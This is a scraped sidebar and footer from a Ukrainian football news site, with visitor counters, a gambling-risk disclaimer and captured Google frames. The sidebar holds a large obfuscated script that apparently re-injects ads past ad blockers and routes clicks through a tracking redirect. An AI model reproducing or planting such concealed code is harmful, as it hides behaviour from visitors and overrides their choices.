					<form method="post" action="/search/" id="search-block-form">
<div><div class="container-inline">
  <div class="form-item" id="edit-search-block-form-1-wrapper">
 <input type="text" maxlength="128" name="search" id="edit-search-block-form-1" size="15" value="пошук..."  class="form-text NormalTextBox txtSearch" />
</div>
<input type="image" name="op" value="Search" id="edit-submit"  class="form-submit" src="http://football-ukraine.com/templates/nove/images/search2.gif" />
</div>
</div>
</form>
<div class="skyscraper_160x600">
<!-- гугл реклама 160-600 -->
<div id="adsTarget6"></div>
</div>

<div class="view view-fp-blogger-list view-id-fp_blogger_list view-display-id-block_1 view-dom-id-8">
        <div class="view-header">
      <div class="site-section-header">ТАБЛИЦЯ</div>
    </div>
 <div class="view-content">
{championat_ukraine} <br>
{championat_ligaua1}
<br>

<div style="clear:both"></div>
    </div>
</div> 	

<div class="view view-fp-blogger-list view-id-fp_blogger_list view-display-id-block_1 view-dom-id-8">
        <div class="view-header">
      <div class="site-section-header">ІНШІ НОВИНИ</div>
    </div>
        <div class="view-content">
    </div>
</div> 


<div class="view view-fp-blogger-list view-id-fp_blogger_list view-display-id-block_1 view-dom-id-8">
        <div class="view-header">
      <div class="site-section-header">ВХІД</div>
    </div>
        <div class="view-content">
 <a href="/register/">Зареєструватися</a><br> 
 <a href="/login/">Вхід</a><br> 

<br><br>
 <noindex><!-- I.UA counter image --><a href="https://www.i.ua/" target="_blank" onclick="this.href='https://i.ua/r.php?106293';" title="Rated by I.UA">
<img src="//i.i.ua/r/3_1_5.png" border="0" width="88" height="31" /></a><!-- End of I.UA counter image -->

<!--bigmir)net TOP 100-->
<script type="text/javascript" language="javascript">
bmN=navigator,bmD=document,bmD.cookie='b=b',i=0,bs=[],bm={v:16904912,s:16904912,t:2,c:bmD.cookie?1:0,n:Math.round((Math.random()* 1000000)),w:0};
for(var f=self;f!=f.parent;f=f.parent)bm.w++;
try{if(bmN.plugins&&bmN.mimeTypes.length&&(x=bmN.plugins['Shockwave Flash']))bm.m=parseInt(x.description.replace(/([a-zA-Z]|\s)+/,''));
else for(var f=3;f<20;f++)if(eval('new ActiveXObject("ShockwaveFlash.ShockwaveFlash.'+f+'")'))bm.m=f}catch(e){;}
try{bm.y=bmN.javaEnabled()?1:0}catch(e){;}
try{bmS=screen;bm.v^=bm.d=bmS.colorDepth||bmS.pixelDepth;bm.v^=bm.r=bmS.width}catch(e){;}
r=bmD.referrer.replace(/^w+:\/\//,'');if(r&&r.split('/')[0]!=window.location.host){bm.f=escape(r).slice(0,400);bm.v^=r.length}
bm.v^=window.location.href.length;for(var x in bm) if(/^[vstcnwmydrf]$/.test(x)) bs[i++]=x+bm[x];
bmD.write('<a href="http://www.bigmir.net/" target="_blank" onClick="img=new Image();img.src="//www.bigmir.net/?cl=16904912";"><img src="//c.bigmir.net/?'+bs.join('&')+'"  width="88" height="31" border="0" alt="bigmir)net TOP 100" title="bigmir)net TOP 100"></a>');
</script>
<noscript>
<a href="http://www.bigmir.net/" target="_blank"><img src="//c.bigmir.net/?v16904912&s16904912&t2" width="88" height="31" alt="bigmir)net TOP 100" title="bigmir)net TOP 100" border="0" /></a>
</noscript>
<!--bigmir)net TOP 100--></noindex>


<!--LiveInternet counter--><script type="text/javascript">document.write("<a href='http://www.liveinternet.ru/click' target=_blank><img src='//counter.yadro.ru/hit?t14.15;r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u" + escape(document.URL) +";h"+escape(document.title.substring(0,80)) +  ";" + Math.random() + "' border=0 width=88 height=31 alt='' title='LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня'><\/a>")</script><!--/LiveInternet-->

<!--- 11130009 --><iframe name="n11130009" style="display:none"></iframe><script>(function(Ir,Lr,_r,r){"use strict";function t(r){function u(){var r=I(ho);return G[Ro](r,Go,Jr+":"+Zr),r}function t(){var r,r=u();return q[Ro](ur,r),(r=D[Ro](r))[Qr]=pr,r}function g(){return(sr&&!It?jo:_o)+Nt+Bt+Vt}function O(r){var t;try{return Z[Ro](Or,r)<0&&(t=$[Ro](r,yr),rr[Ro](Or,r),rr[Ro](Er,t)),Er[Z[Ro](Or,r)]}catch(r){return Ar(r),0}}function a(){function r(r){for(var t,o,n="",t=0;t<r[nt];t++)n+=1==(o=e[er[Ro](r,t)-32])[nt]?o:ar(i+o);return n}function p(){function r(r,t){function l(r){return r?(y[r]=y[r]||gr(),y[r]):gr()}function n(r){for(var t=0;t<r[nt];t++)r[t]=l(r[t]);for(;t<2;t++)rr[Ro](r,gr());return tr[Ro](r," ")}function i(r,t){var o,n,e=f();if(t=t||r,r)for(n=br(t)+1,o=0;o<n;o++)q[Ro](e,i(br(r),t));return e}function p(r,t){return"<"+Hr+" "+tn+'="'+n(r)+'">'+(t||"")+"</"+Hr+">"}function f(r,t){var o=I(Hr);return G[Ro](o,tn,n([r])),t&&V[Ro](o,t),o}function h(){for(var r,t=arguments,r=0;r<t[nt];r++)t[r]="."+l(t[r]);return tr[Ro](t,",")}function o(r,t,o){function n(r){function t(r,t){return x[l(St+r)]=D+_r[2][r],p([St,Mt+t,St+r],p([xt],_r[0][r])+p([yt],_r[1][r]))}for(var o,n="",e=br(),i=r[2]*r[3],o=0;o<i;o++)n+=t((e+o)%_r[0][nt],(e+o)%5);return n}for(var e,i,f,a="",c=t[3],u=t[1],s=t[0],d=u[3]&&u[1]?p([no]):"",e=0;e<c[nt];e++)C[c[e]][3]||(a+=p([kt,kt+c[e]],n(C[c[e]][1])));for(a=p([mt+o],p([gt],a)),i=xr(),e=0;e<4;e++)i[Cr[e]]=s[e];for(e in u[2]&&(i[Cr[3]]=L(i[Cr[3]])+B[Ro](r)),f=h(mt+o)+"{"+(t[4]||""),i)i[e]&&(f+="margin-"+e+":"+(" "==i[e]?"auto":i[e]+"px")+";");f+=Po+Dr[u[0]],w+=f+="}",v[u[3]?1:0]+=d+a}function e(r){function t(r){return function(){Ir[pt][ht]=r}}var o,n,e;for(o in x)for(n=W[Ro](r,"."+o),e=0;e<n[nt];e++)_[Ro](n[e],qt,t(x[o]))}var a,c,u,v,s,d,b,g,m,x,y,w,A,k,S,z,M,R;try{if(j(r)[Jr]==to)return}catch(r){}for(v=["",""],s=f(),d=f(),b=I(an),g=I(Go),m=f(),x=xr(),y=xr(),w=h(At)+"{all:initial;display:block}"+h(gt)+"{z-index:99;overflow:hidden}"+h(no)+"{clear:both}"+h(no,an,kt)+"{display:block}"+h(St)+"{overflow:hidden;font-family:sans-serif;float:left;border:1px solid transparent;border-left:none;border-top:none;background-clip:padding-box;box-sizing:border-box;text-decoration:none;display:block;color:#fff;padding:4px;cursor:pointer}"+h(St)+":"+zt+" "+h(xt)+"{text-decoration:underline;}"+h(yt,wt,xt)+"{margin:1%;text-overflow:ellipsis;font-weight:700;font-size:14px;display:block}"+h(xt)+"{font-size:17px}"+h(yt)+"{font-weight:400;white-space:normal}",a=0;a<5;a++)w+=h(Mt+a)+"{background-color: #"+Tr[2*a]+"}"+h(Mt+a)+" "+h(yt)+"{color: #"+Tr[2*a+1]+"}";for(a=0;a<C[nt];a++)w+=h(kt+a)+C[a][4]+h(kt+a)+">"+h(St)+C[a][5];for(a=0;a<t[nt];a++)o(r,t[a],a);if(H[Ro](g,w),q[Ro](d,g),A=O(r)){for(a=0;a<br(5)+4;a++)k=f(),q[Ro](k,b),b=k;for(S=[f(At,v[0]),m,f(At,v[1]),d],a=0;a<S[nt];a++)for(q[Ro](s,S[a]),c=0;c<br(5)+2;c++)X[Ro](s,i(T),S[a]);for(e(s),z=E[Ro](A,an),M=[],a=0;a<z[nt];a++)M[a]=z[a];for(a=0;a<M[nt];a++)R=M[a],N[Ro](R)==A&&F[Ro](A,R);q[Ro](m,b),q[Ro](A,i(T)),q[Ro](A,s)}}var t,o,n,e,i,f,a,c,u,s,d,l;for(x(p,Ht),t=[],o=[],n=0,e=[],i=[],s=m(),a=0;a<h[nt];a++){for(i=y(Lr[3][h[a]]),c=0;c<i[nt];c++)f=i[c],Z[Ro](b,f)<0&&(rr[Ro](b,f),G[Ro](f,Go,Jr+":"+Zr));i[nt]&&(h=[])}for(a=0;a<s[nt];a++)for(d=[],l=Rr[a],v[a]=v[a]||[],c=0;c<s[a][nt];c++)if(f=s[a][c],rr[Ro](d,f),Z[Ro](v[a],f)<0){rr[Ro](v[a],f),Z[Ro](t,f)<0&&rr[Ro](t,f),o[n=Z[Ro](t,f)]=o[n]||[],rr[Ro](o[n],l);break}for(a=0;a<t[nt];a++)r(t[a],o[a])}var t,h,v,o,b,T,C,n,e,i,D,f,a,c,u,s,u,s,d,l;if(Mr){if(h=mr(Mr[2],","),v=[],o=xr(),b=[],T=8,C=Lr[2],n=Lr[1],e=mr(or[Ro](_r),"~"),i="0x0",D=Pt+"://"+oo+g()+"/c/"+Ft+"?"+Jt+"=",_r[0]=mr(r(_r[0])),_r[1]=mr(r(_r[1])),_r[2]=mr(_r[2]),!Rr)return Ar(_no+" "+an);for(t=0;t<C[nt];t++){for(f=mr(C[t]),a=or[Ro](f),c=mr(n[a]),u=L(f[6]),s=L(f[7]),u=!!(u&&u>P()||s&&s<P()),s="{width:"+100/c[2]+"%;height:"+100/c[3]+"%}",d="{width:"+c[0]+"px;height:"+c[1]+"px;border:0;",l=0;l<4;l++)f[l]&&(d+="margin-"+Cr[l]+":"+(" "==f[l]?"auto":f[l]+"px")+";");f[4]?d+="float:"+Cr[f[4]]:d+="clear:both",d+="}",C[t]=[a,c,f[5],u,d,s]}p()}}function o(){for(var r,t,o=mr(Mr[1],"$"),r=0;r<o[nt];r++)for(o[r]=mr(o[r]),t=0;t<4;t++)o[r][t]=mr(o[r][t],".");return o}function m(r){for(var t,o,n,e,i,f,a,c,u,s=[],d=s,t=0;t<Rr[nt];t++)if(r||(s[t]=[],d=s[t]),Rr[t])for(f=(i=Rr[t])[2],n=y(Lr[3][f[0]]),o=0;o<n[nt];o++){if(e=n[o],a=f[1],c=f[2],a)for(;N[Ro](e)&&a--;)e=N[Ro](e);if(c)for(u=T,c<0&&(u=R,c=0-c);u[Ro](e)&&c--;)e=u[Ro](e);rr[Ro](d,e)}return s}function n(){Lr=mr(Lr,"`"),Lr=[mr(Lr[0],"&"),mr(Lr[1],"&"),mr(Lr[2],"&"),mr(Lr[3],"|")],Mr=e(),Rr=o(),Ir[wr]=[t,0],p&&(Ar=r[Ur][lt][Mo](r[Ur])),x(s,_t)}function e(){for(var r,t,o,n,e,i,f=[],a=Ir[pt][Wt],c=a[nt],o=0;o<Lr[0][nt];o++)for(Lr[0][o]=mr(Lr[0][o],Br),r=mr(Lr[0][o][0]),n=0;n<r[nt];n++)if(i=(e=r[n])[nt],rr[Ro](f,e),e==Bt||e==a||ir[Ro](a,c-i)==e&&a[c-i-1]==Bt)return Lr[0][o];t||Ar("no",f)}function s(){function r(){var r=v[Ro](e);if(b[Ro](e)==f&&r[nt]>Ht)return t(r);i=l(),o()}function t(r){try{var t=I(To);return rr[Ro](Ir[wr],[g(),rn,"/"+uo,0]),H[Ro](t,Sr[Ro](r,vo,wr)),C(t)}catch(r){}}function o(r){if(r&&!sr++)return x(s,fo);if(l()-i<fo){if(sr++<3)return x(s,8*fo);cr||a()}}function n(){for(var r,t,o,n,e,n,o,i=m(1)[0],f=y(Ut+" :"+Qt+"(a)"),a=f[nt],c=br(jt),r=c;r<c+a&&(t=f[r%a],-1<Z[Ro](i,f)||!(pr=O(t)));r++);o=u(),n=I(an),e=I(Hr),q[Ro](pr,n),q[Ro](e,o),q[Ro](pr,e),o=(n=D[Ro](o))[Ur],h=n[Ho],ur=e,p&&(Ar=o[lt][Mo](o)),x(s,_t)}var e=new h,i=l(),f=Pt+"s://"+rn+g()+"/"+uo;k[Ro](e,vt,f),_[Ro](e,ut,r),_[Ro](e,lt,o);try{S[Ro](e,Ir[pt][ht])}catch(r){n()}}var i,f,x,c,d,y,E,I,l,p,h,i,v,b,w,A,L,k,S,_,z,j,M,i,H,N,i,R,T,B,P,X,q,F,C,W,d,D,d,J,U,$,G,K,Q,V,Y,i,Z,rr,tr,or,f,nr,er,ir,fr,ar,cr,ur,sr,dr,lr,pr,hr,vr,i,br,gr,mr,xr,yr,c,wr,Ar,kr,Sr,zr,Mr,Rr,Tr,Cr,Dr,Or,Er;r&&(i=r[bt],f=r[ko][yo],x=r[Ko][Mo](Ir),c=f(r[$r][so],Ut)[Do].call(Lt),d=f(r[$r][so],Co)[Do][Ro](Lt),y=i[xo][Mo](Lt),E=r[Wo][so][xo],I=i[bo][Mo](Lt),l=r[No][Bo],p=-1<i[Lo][Io](ao),i=(h=r[Ho])[so],v=f(i,Xo)[Do],b=f(i,qo)[Do],w=i[Zo],A=i[Yo],L=r[Rt],k=i[Fo],S=i[$o],_=r[nn],z=r[en],j=r[ro],M=r[at][ct],i=r[Jo][so],H=f(i,ft)[Oo],N=f(i,it)[Do],i=r[co][so],R=f(i,tt+Tt)[Do],T=f(i,rt+Tt)[Do],B=f(r[st][so],Yr)[Do],P=f(Ir,Kr)[Do],X=i[Zt],q=i[go],F=i[mo],C=q[Mo](d),W=i[xo],d=r[dt][so],D=f(d,Vr)[Do],J=f(d=r[Nr][so],lo)[Do],U=f(d,po)[Do],$=i[Qr],G=i[Qo],K=i[Vo],Q=i[Ao],V=f(i,Gr)[Oo],Y=f(r[Wo][so],Gr)[Oo],i=r[on][so],Z=i[Io],rr=i[ot],tr=i[Pr],or=i[et],f=r[Ct][so],nr=f[Ot],er=f[So],ir=f[Xt],fr=f[Xr],ar=r[Ct][zo],cr=Et&&!!r[Kt][Gt][$t](io),ur=c,sr=0,dr=r[qr][Fr],lr=r[qr][Wr],vr=(hr=r[ko])[wo][Dt](),i=function(){},br=function(r){return dr(lr()*(r||Ht))},gr=function(){return"c"+(jt*jt*jt+br(Ht*Ht*Ht))},mr=function(r,t){return nr[Ro](r,t||"|")},yr=(xr=function(){return new hr})(),c=Yt+br(),wr=c+Bo,Ar=i,kr=r[Uo],f=r[Ct][so],Sr=f[Eo],zr=f[Xt],Tr=mr("5d0a0a|fcc|"+"06522b|cdffd6|"+"06526d|b7d5e6|"+"a4510b|ffdfcc|"+"500a5d|fcc"),Cr=mr("top|right|bottom|left"),Dr=mr("absolute|static|relative"),yr[jr]=fn,i[Dt]=function(){return str},hr[wo]=i,hr[eo](hr[so]),Or=[],Er=[],Lt&&n())}var jr,Hr,Nr,Br,o,n,e,Pr,Xr,i,qr,Fr,Wr,Jr,Ur,$r,f,a,c,Gr,Kr,Qr,f,Vr,Yr,u,s,Zr,rt,tt,ot,d,l,nt,et,p,it,ft,at,ct,ut,h,st,dt,v,b,lt,pt,ht,vt,bt,gt,mt,xt,yt,wt,At,g,kt,St,zt,Mt,m,Rt,Tt,Ct,Dt,Ot,x,Et,It,y,w,Lt,A,_t=10,jt=_t*_t,Ht=3*jt,Nt="track",k="0x0",Bt=".",S="argon_",Pt="http",Xt="substr",qt="click",Ft="redirect",Wt="host",Jt="hash",Ut="body",z="top",$t="match",c="src",M=c+"doc",Gt="userAgent",R="message",Kt="navigator",Qt="not",Vt="net",T="debug",Yt="name",C="javascript",Zt="insertBefore",D="insertAdjacentHTML",ro="getComputedStyle",to="flex",oo=qt+Bt,no="clear",eo="freeze",io="OPR/",fo=Ht,ao=S+T+"=1",co="Element",uo="z",O=uo+"mc",E="this",so="prototype",a="Message",I="post"+a,lo="data",po="source",L="frame",ho="i"+L,vo=Yt+"274625294",bo="create"+co,f="Child",go="append"+f,mo="remove"+f,_="beforeend",j=L+co,c,xo=(c="querySelector")+"All",S,yo="getOwn"+(S="Property")+"Descriptor",wo="define"+S,Ao="getBoundingClientRect",ko="Object",So="charCodeAt",zo="fromCharCode",Mo="bind",Ro="call",To="script",Co="head",Do="get",Oo="set",Eo="replace",Io="indexOf",Lo="cookie",T,_o=uo+"fc",jo=uo+"hc",Ho="XMLHttp"+(T="Request"),f,No="Date",Bo="now",Po="position:",L,c,Xo=(L="response")+"Text",qo=L+"URL",Fo="open",Wo="ShadowRoot",Jo="Node",Uo="atob",$o="send",Go="style",S,Ko=Oo+"Timeout",L,Qo=Oo+"Attribute",Vo=(S="remove")+(L="Attribute"),Yo=Oo+T+(f="Header"),Zo=Do+(c="Response")+f,rn="s.",H="Status",tn="class",on="Array",c,N="parent",f,nn="add"+(f=(c="Event")+"Listener"),en=S+f,B="chrome",fn="closed",an="slot",Xt="substr",jr="mode",Hr="div",Nr=a+c,Br="*",o="type",n="Meta",e="X",Pr="join",Xr="slice",i="eval",qr="Math",Fr="floor",Wr="random",Jr="display",Ur="console",$r="Document",f,a,c,Gr=(f="inner")+(c="HTML"),Kr=f+(a="Width"),Qr="attachShadow",f,Vr=(f="content")+"Window",Yr="offset"+a,u=",",s,Zr="none",rt="next",tt="previous",ot="push",d="span",l="p",nt="length",et="shift",p,it="parentNode",ft="textContent",Zt="insertBefore",at="JSON",ct="parse",ut="load",h="re"+ut,st=c+co,dt=c+"IFrame"+co,v="mousedown",b=f+"-"+"language",lt="error",pt="location",ht="href",vt="POST",bt="document",gt="msl",mt="sl",xt="kt",yt="kd",wt="kp",At="czv",g,kt="z",St="i",zt="hover",Mt="c",Wo="ShadowRoot",m="height",Rt="parseInt",Tt=co+"Sibling",Ct="String",Dt="to"+Ct,Ot="split",x="moz"+"Inner"+"Screen"+"X",Et=!0,It=!0,y=0;try{Et=Ir[B],void 0===Ir[x]&&(Ir[x]=1,It=!Ir[x],delete Ir[x])}catch(r){}(w=!(!Et&&!It))&&(Lt=Ir[bt],(A=t)(Ir[r]))})(this,"football-ukraine.com*0..0.22|0..1..|0.2.-1|1|$-10..10.0|1.1..1.|1.2|2|$15..10.|2.1..1.|2..-2|3|$-20..10.0|1.1..1.|3.3|4|$10..10.|2.1...|4.1.1|5|$-20..0.0|1.1..1.|5.1|7|$10..10.|2.1..1.|6..-1|7|$10..10.0|1....|7.1|7|$0..0.0|1...1.|8.1|8|*9**50252`970|90|3|1&728|90|2|1&300|600|1|7&300|250|1|3&160|600|1|4&336|280|1|3`0|| || ||01&1|| || ||02&2|| |10| ||03&3|| || ||04&2|| || ||05&4|| || ||06&4|| || ||07&5|| || ||08&5|| || ||09`#leaderboard > noindex > div[id^=\"admixer_\"]|#centre_column .view-dom-id-5 div[id^=\"admixer\"]|#centre_column > script[src=\"//pagead2.googlesyndication.com/pagead/show_ads.js\"]|ins[data-ad-slot=\"4937638012\"]|#adsTarget6|.content div#adpartner-vunit-3603|.view-fp-secondary-headlines+div#adpartner-vunit-3603|div#adpartner-vunit-3603:first-child|#content2+div[id^=\"go2net\"]|#centre_column > ins",["41d~430~431~43e~440~ ~434~43b~44f~43a~442~435~439~|~421~43c~-~447~441~44b~43f~443~44c~412~43d~438~446~41a~436~42d~433~41e~432~448~411~P~o~w~e~r~b~a~n~k~2~0~m~A~h~41b~c~41c~44e~437~7~p~F~V~424~M~O~L~E~D~449~.~418~,~445~427~444~414~l~u~t~44a~44d"," !\"#$%&'(%)#)*+,'+,-.\/!$*01!23%2%45'62#\/+*$#\/-7#&#8+4$#89:!+\/!(%25\/)!-;#<!8!(%25\/)!-='+>!8*83+%2*$+'#183+%1!23-?*'9183+%\"+24$#@#&83+%8!5A89)9-B'#)8#*%2%*@+$&#,%#\"'#<)#,-CDEFGHIJK%LMMMM%NOP-Q3<8!(%\/!2)!-B+R4$#@#&8!(%)#'#8)!-S!89)T$83,%8!\"#$-S5<2)!(%@(U!8!(%A!4)!-S989%&$#8%2%VLMW%XCY-Z9*8+20\"$!2'+*%2%O[\\]^_"," +$<!@+T`!(%2*!'6a%b&+!'68#%&'(%@+1+$98#)a-.*9'683+%4#@2+&8+@83+%1!23%9%#*'9183,%4#\/#`89)%&'(%*$+89$#@#)-B!5'%&'(%45*+A+2*@9,c%24'!@#@%9%#*&3d!%8!%4$9$#&+a-='+>!8*8!(%25\/)!%9U%)#<9%@3>'(&9*%8+@+$#(*8#%2*9'68#a-;@!$:+@3+%1!23%@3>'(&(*%)$5*#%9%$!\"#*!T*%>#&!\/9-;!1+2*@+88!(%U@5)#9U#'(:9(%9%192*3,%U@5)%@##\"`+%\"+U%4$#@#&#@a-e*#%\/#<+*%\"3*6%4$9(*8++%8!2*#(`+>#%\"5\/!<8#>#%\"'#)8#*!%2%d#$#A+,%#*&+')#,-Q+>)!(%U!4!28!(%\"!*!$+(c%#*%)#*#$#,%\/#<8#%\/8#>#%$!U%U!$(&9*6%2\/!$*f#8-g@#,8#+%2*+)'#%8+%U!4#*+@!+*c%!8*9\"'9)%9%#*'9183,%&9U!,8-;#\/4!)*8!(%HhiFjDDjP%)#'#8)!%2%529'+883\/%\"!2#\/-7%8!\"#$+%+2*6%@2+%8+#\"d#&9\/#+%&'(%5d#&!%U!%8#>*(\/9%9%1+d#'-.*9'683,%9%*+4'3,%>#'#@8#,%5\"#$%&'(%U9\/3%9%\/+<2+U#86(-;#\/4!)*83,%)@!&$#)#4*+$%&'(%2k+\/#)%2%#1+86%4$#2*3\/%54$!@'+89+\/-Q+>)9,%\"$!2'+*%2%#1+86%)$!2#183\/%l)$!8#\/%&'(%24#$*!","cbdcdc74ed4ffa5e|b66e41b5a9d29a97|4a7fdc9b51d300c6|ec64109c3f081d3c|58a34c9e09dcb6ef|39402637078d1e12|e31a0863ac7a254c|536be7d339f15fa2|dab84506262a23e8|fe048053a1746310|d90e0614b7af93e7|b34b6a29dff44130|5b943be516aaf5ba|9ed2e89307f2edd5",""],"n11130009");</script><script>
admixerVast.fn.push(function(){
            var avl = admixerVast;
            window.avl = avl;
            window.avl.zone("cd067c5c-e00e-4fb7-9165-e507e08b6cf6");
            var player = window.avl.initPlayer({
                'container':document.getElementById('2222')
            });
            var prr = document.getElementsByClassName('adm-player-repeat')[0];
            prr.onclick = function(){
                                window.avl.load();
              setTimeout(function(){if(!avl.player.src || avl.player.src == undefined){
               var wpl = document.getElementsByClassName(' adm-player-wrap')[0];
          wpl.style.display = 'none';     
                      }},3000);


            }


        });
</script>
    </div>
</div> 

			</div> <!-- EODiv right_column -->
				<div class="nofloat"></div>
			</div> <!-- EODiv page_content -->
	<center>
<br><br>
<img src="https://football-ukraine.com/uploads/images/default/21.png" width="60" alt="Матеріали сайту призначені для осіб старше 21 року (21+)">
<br>
МАТЕРІАЛИ САЙТУ ПРИЗНАЧЕНІ ДЛЯ ОСІБ СТАРШЕ 21 РОКУ (21+). 
<br>
УЧАСТЬ В АЗАРТНИХ ІГРАХ МОЖЕ ВИКЛИКАТИ ІГРОВУ ЗАЛЕЖНІСТЬ. ДОТРИМУЙТЕСЬ ПРАВИЛ (ПРИНЦИПІВ) ВІДПОВІДАЛЬНОЇ ГРИ.<br>
<br>
При виявленні перших ознак залежності негайно зверніться до спеціаліста. <br>
Пам'ятайте, що участь в азартних іграх не може бути джерелом доходів або альтернативою роботі.
<br>
Інформаційний ресурс Football-ukraine.com не проводить ігри на реальні та/або віртуальні гроші, також сайт не приймає в жодній формі оплату ставок та/інших платежів, які пов’язані/можуть бути пов’язані з азартними іграми, букмекерами або тоталізаторами. 
<br>
Будь-які матеріали на інформаційному ресурсі Football-ukraine.com публікуються виключно з інформаційною метою.
<br>
<br>

<div class="footer_lic_partners ">
<img src="https://football-ukraine.com/uploads/images/default/krail.png" width="98" height="30" decoding="async" alt="Krail">
<img src="https://football-ukraine.com/uploads/images/default/gordon-moody.png" width="129" height="26" decoding="async" alt="GordonMoody">
<img src="https://football-ukraine.com/uploads/images/default/gam-stop.png" width="145" height="26" decoding="async" alt="GamStop">
<img src="https://football-ukraine.com/uploads/images/default/be-gamble-aware.png" width="196" height="20" decoding="async" alt="BeGambleAware">
<img src="https://football-ukraine.com/uploads/images/default/gam-care.png" width="91" height="26" decoding="async" alt="GameCare">
</div>
</center>		<div id="page_footer">
Використання матерiалiв дозволяється за умови посилання (для iнтернет-видань - гiперпосилання) на "Футбол в Україні". Матеріали, відмічені знаком "Реклама" публікуються на правах реклами.
| <noindex><a rel="nofollow" href="/static/kontakti.html"><font color="#000000">Контакти</font></a> </noindex>
			</div> <!-- EODiv page_footer -->
		</div> <!-- EODiv page -->
	</div> <!-- EODiv wrapper -->


<div style="display: none; background-attachment:fixed;" id="adsSource6"><noindex><script type="text/javascript"><!--
google_ad_client = "ca-pub-4577254435597104";
/* 160x600, создано 30.06.09 */
google_ad_slot = "4228975997";
google_ad_width = 160;
google_ad_height = 600;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script></noindex>
<br>
</div><script language="JavaScript">
document.getElementById("adsTarget6").innerHTML = document.getElementById("adsSource6").innerHTML;
</script>
<div id="adsTarget17"></div>


</div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Ffootball-ukraine.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="dMCcnmGIHa12L1Xq79fViw"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="dMCcnmGIHa12L1Xq79fViw"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="LXTfYvFBUGBdQeBgBhXH5g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768960896207');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>